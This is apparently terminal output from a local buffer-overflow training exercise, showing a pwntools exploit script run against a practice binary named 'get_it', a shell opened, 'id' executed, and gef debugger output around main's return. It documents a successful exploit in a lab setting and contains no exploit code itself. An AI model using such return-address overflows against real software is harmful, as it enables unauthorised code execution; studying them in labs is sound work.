 noobuntu@noobuntu-VirtualBox:~/nightmare/bof/ret_func/getit$ python3 exploit.py
[+] Starting local process './get_it': pid 5230
[*] running in new terminal: ['/usr/bin/gdb', '-q', './get_it', '5230', '-x', '/tmp/pwne7mpqpu8.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
Do you gets it??
$ id
uid=1000(noobuntu) gid=1000(noobuntu) groups=1000(noobuntu),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),122(lpadmin),135(lxd),136(sambashare)
$
→ 0x4005f1 <main+002a> mov eax, 0x0
0x4005f6 <main+002f> leave
0x4005f7 <main+0030> ret
0x4005f8 nop DWORD PTR [rax+rax*1+0x0]
0x400600 <__libc_csu_init+0000> push r15
0x400602 <__libc_csu_init+0002> push r14
threads
[#0] Id 1, Name: "get_it", stopped 0x4005f1 in main (), reason: BREAKPOINT
trace
[#0] 0x4005f1 → main()
gef➤ c
Continuing.
[Detaching after vfork from child process 5252]
id